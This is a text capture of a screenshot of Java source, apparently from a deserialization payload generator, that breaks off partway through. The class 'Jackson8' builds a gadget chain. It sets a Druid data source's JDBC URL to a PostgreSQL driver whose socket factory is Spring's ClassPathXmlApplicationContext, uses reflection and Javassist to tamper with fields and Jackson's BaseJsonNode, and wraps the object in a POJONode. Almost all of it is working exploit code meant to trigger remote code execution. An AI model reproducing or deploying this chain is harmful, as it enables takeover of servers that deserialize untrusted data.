 /**
 * @author su18
 */
public class Jackson8 extends ObjectPayload<Object> {  no usages  new *
    public Object getObject(final String command) throws Exception {  new *
        String url = "jdbc:postgresql://node/test?socketFactory=org.springframework.context.support.ClassPathXmlApplicationContext&socketFactoryArg=%s";
        DruidXADataSource dataSource = new DruidXADataSource();
        Reflections.setFieldValue(dataSource, "jdbcUrl", String.format(url, command));
        Reflections.setFieldValue(dataSource, "driverClass", "org.postgresql.Driver");
        Reflections.setFieldValue(dataSource, "statLogger", null);
        Reflections.setFieldValue(dataSource, "logWriter", null);
        Reflections.setFieldValue(dataSource, "transactionHistogram", null);
        Reflections.setFieldValue(dataSource, "initedLatch", null);
        Reflections.setFieldValue(dataSource, "initialSize", 2);
        Reflections.setFieldValue(dataSource, "dataSourceStat", null);
        Reflections.setFieldValue(dataSource, "empty", null);
        Reflections.setFieldValue(dataSource, "notEmpty", null);
        Reflections.setFieldValue(dataSource, "createdTime", null);
        Field field    = Reflections.getField(dataSource.getClass(), "LOG");
        Field modifier = field.getClass().getDeclaredField("modifiers");
        modifier.setAccessible(true);
        modifier.setInt(field, field.getModifiers() & ~Modifier.FINAL);
        field.set(dataSource, null);
        try {
            CtClass  ctClass      = new ClassPool(true).get("com.fasterxml.jackson.databind.node.BaseJsonNode");
            CtMethod writeReplace = ctClass.getDeclaredMethod("writeReplace");
            ctClass.removeMethod(writeReplace);
            ctClass.toClass();
        } catch (Exception ignored) {
        }
        POJONode pojoNode = new POJONode(dataSource);
        EventListenerList eventListenerList = new EventListenerList();
        UndoManager       undoManager       = new UndoManager();